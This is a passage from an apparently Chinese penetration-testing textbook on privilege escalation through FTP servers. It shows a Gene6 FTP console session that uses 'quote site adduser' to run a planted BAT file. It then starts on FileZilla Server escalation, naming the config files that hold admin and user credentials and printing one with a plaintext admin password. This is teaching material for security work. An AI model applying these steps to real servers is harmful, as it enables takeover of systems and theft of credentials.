 后，服务器将直接沦陷为攻击者的“肉鸡”。
单击“确定”按钮后，以新建立的“test”用户身份登录 FTP，执行 FTP 命令“quote site
adduser”，若返回“200 Command executed”，则代表文件执行成功，如图 14-32 所示。
管理员: C:\Windows\System32\cmd.exe - ftp 192.168.195.129
C:\>ftp 192.168.195.129
连接到 192.168.195.129。
220 Gene6 FTP Server v3.10.0 (Build 2) ready...
用户(192.168.195.129:(none)): test
331 Password required for test.
密码:
230 User test logged in.
ftp> quote site adduser
200 Command executed
ftp>
图 14-32 通过命令执行文件
使用 G6 FTP 软件提权，其中的关键步骤就是对端口转发，并使用 FTP 执行 BAT 文件。
3．FileZilla 提权
FileZilla 是一个免费开源的 FTP 客户端软件，分为客户端版本和服务器版本，此次试验环
境版本为 v0.9。
当服务器安装了 FileZilla 服务器版本后，默认将会监听 14147，且在安装目录下有两个重
要的敏感文件存在：FileZillaServer Interface.xml 与 FileZilla Server.xml。
其中，“FileZillaServer Interface.xml”保存了所有的 FTP 管理员信息，而“FileZilla Server.xml”
保存着服务器所有的 FTP 用户信息。
FileZillaServer Interface.xml 内容如下：
<FileZillaServer>
<Settings>
<Item name="Last Server Address"type="string">127.0.0.1</Item>
<Item name="Last Server Port"type="numeric">14147</Item>
<Item name="Last Server Password"type="string">adminpass</Item>
<Item name="Always use last server"type="numeric">0</Item>
</Settings>
</FileZillaServer>
微信号: lemon-sec